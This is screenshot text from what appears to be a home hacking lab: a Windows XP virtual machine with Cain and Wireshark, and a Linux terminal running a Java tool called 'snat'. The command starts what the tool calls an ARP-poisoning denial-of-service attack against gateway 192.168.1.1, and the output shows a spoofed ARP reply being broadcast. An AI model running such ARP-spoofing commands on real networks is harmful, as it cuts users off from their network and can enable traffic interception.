 Windows XP [Running] - Sun VirtualBox
Machine Devices Help
My Documents
My Computer
My Network
Places
Recycle Bin
Internet
Explorer
Mozilla Firefox
REALTEK
RTL8187 ...
Cain
Cain
Wireshark
start
(Untitled) - Wireshark
2:59 AM
Right Ctrl
root@mateusz-desktop: /home/mateusz/hackin/snat
File Edit View Terminal Help
root@mateusz-desktop:/home/mateusz/hackin/snat# java snat -A 2 -p -G 192.168.1.1 -i 0
Initiating a more secure denial of service attack using smart arp poisoning...
Waiting for any arp request send to 192.168.1.1...
Captured an arp request packet :
Src: 192.168.1.12 MAC: 0:24:d2:b6:20:5f
Dst: 192.168.1.1 MAC: 0:0:0:0:0:0
Identity masking is activated
Host : 192.168.1.12 MAC: 0:24:d2:b6:20:5f is broadcasting (every 5 seconds) a packet :
Arp reply : 192.168.1.1 is at 0:24:d2:b6:20:5f
press CTRL-C to stop
****************************
DE
Lightweight X11 Desktop Environment
Cisco Packet
Tracer.lnk
Cisco Packet
Tracer
debil
xzoom x2
cycle Bin
nternet
Windows XP [Run...
root@mateusz-d...
xzoom x2
10:59